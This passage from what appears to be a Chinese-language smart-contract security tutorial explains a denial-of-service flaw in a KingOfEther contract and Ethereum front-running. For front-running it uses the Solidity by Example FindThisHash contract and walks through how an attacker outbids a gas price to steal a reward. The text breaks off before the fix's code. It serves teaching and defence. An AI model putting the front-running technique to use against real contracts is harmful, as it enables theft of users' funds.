
在 KingOfEther 合约中通过转入一定数量的 ETH 来夺取 King 的头衔,当出现新的 King 时会将之前的 King 的 ETH 还回去,对于 EOA 账户来说没有问题。但是对于合约来说,众所周知,合约给合约转账时会调用 fallback 函数,那么如果目标合约没有 fallback 函数就会失败,那么后续就不可能有新的 King 了
图5. DOS 示意图
防御方法
关注智能合约、节点软件等各个环节的 DOS 漏洞,完善异常处理机制
基础设施部分如矿池、钱包、交易所等也需部署针对性的 DOS 防御方案
底层架构设计要充分考虑防 DOS 能力
针对本案例可以拆分两部分,一部分用于竞争 King,另外一部分负责提款,如此一来只有攻击者无法提款。
抢跑 抢跑攻击是指设置更高的 Gas Price 来影响交易顺序,抢先交易,完成攻击。
在了解抢跑攻击之前我们需要知道以太坊的交易流程,在以太坊中一笔交易的流程可以划分为以下七个步骤:
使用私钥对交易签名
选择 Gas Price
发送签名后的交易信息
交易在各个节点之间广播
交易进入交易池
矿工取出 Gas Price 高的交易
打包交易并出块
在以太坊中矿工对于海量的交易数据如何决定打包的顺序呢?其实在以太坊中打包的顺序大多数节点都是有限打包手续费高的交易。回忆一下以太坊中手续费的计算方式:
Tx Free(手续费) = Gas Used(燃料用量) X Gas Price(单位燃料价格)
Gas Used 由系统计算的出
Gas Price 可以自定义
因此手续费是由 Gas Price 决定的。如:Gas Price = 10 Gwei,Gas Used = 21000 Wei,那么手续费就是
10 GWei(单位燃料价格) X 21000(燃料用量) = 0.00021 ETH = 210000 GWei(手续费)

我们可以到 https://etherscan.io/gastracker 上看一下不同 Gas Free 下的打包速度:
图6. 不同 Gas Free 下的打包速度
在 Solidity by Example 中给出了一个抢跑的案例,首先来看代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 // SPDX-License-Identifier: MIT pragma solidity ^0.8.26; contract FindThisHash { bytes32 public constant hash = 0x564ccaf7594d66b1eaaea24fe01f0585bf52ee70852af4eac0cc4b04711cd0e2; constructor() payable {} function solve(string memory solution) public { require( hash == keccak256(abi.encodePacked(solution)), "Incorrect answer" ); (bool sent,) = msg.sender.call{value: 10 ether}(""); require(sent, "Failed to send Ether"); } }
在这个合约中谁先找符合 hash 的 solution 就可以获取 10 ETH 的奖励。攻击流程如下:

Alice(合约部署者)使用 10 Ether 部署 FindThisHash 合约;
Bob 找到哈希值为目标哈希值的正确字符串;
Bob 调用 solve("Ethereum") 并将 Gas 价格设置为 15 Gwei;
Eve 正在监控交易池,等待有人提交正确的答案;
Eve 看到 Bob 发送的交易,设置比 Bob 更高的 Gas Price(100 Gwei),调用 solve("Ethereum");
Eve 的交易先于 Bob 的交易被矿工打包;
Eve 赢得了 10 个以太币的奖励。
画一个流程,更能理解这个攻击流程:
图7 抢跑流程图
那么抢跑该如何防御, Solidity by Example 给出的修复代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 